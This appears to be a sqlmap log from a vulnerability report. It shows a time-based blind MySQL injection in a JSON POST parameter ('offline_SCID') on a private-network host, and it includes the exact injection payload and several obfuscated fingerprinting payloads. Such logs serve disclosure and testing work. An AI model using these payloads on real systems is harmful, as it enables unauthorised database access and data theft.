 custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 169 HTTP(s) requests:
--
arameter: JSON #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: {
"sc_count_online_setup_data_cmd": {
"server": {
"count_online": 1,
"count_install": 1,
"count_unhealth": 1
},
"client": {
"count_online": 1,
"count_install": 1,
"count_unhealth": 1
},
"scid": "1",
"offline_SCID": {
"1": "1) AND SLEEP(5) AND (9929=9929"
}
}
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
--
12:08:36] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
12:08:36] [INFO] the back-end DBMS is MySQL
12:08:36] [PAYLOAD] 1)/**/&&/**/8380=IF((VERSION()/**/LIKE/**/0x254d61726961444225),SLEEP(5),8380)/**/&&/**/(2370=2370
12:08:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
12:08:36] [PAYLOAD] 1)/**/&&/**/7067=IF((VERSION()/**/LIKE/**/0x255469444225),SLEEP(5),7067)/**/&&/**/(6539=6539
12:08:36] [PAYLOAD] 1)/**/&&/**/7732=IF((@@VERSION_COMMENT/**/LIKE/**/0x256472697a7a6c6525),SLEEP(5),7732)/**/&&/**/(3794=3794
12:08:36] [PAYLOAD] 1)/**/&&/**/1574=IF((@@VERSION_COMMENT/**/LIKE/**/0x25506572636f6e6125),SLEEP(5),1574)/**/&&/**/(9149=9149
12:08:36] [PAYLOAD] 1)/**/&&/**/5793=IF((AURORA_VERSION()/**/LIKE/**/0x25),SLEEP(5),5793)/**/&&/**/(9934=9934
back-end DBMS: MySQL >= 5.0.12
12:08:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.86.128'
*] ending @ 12:08:36 /2021-05-10/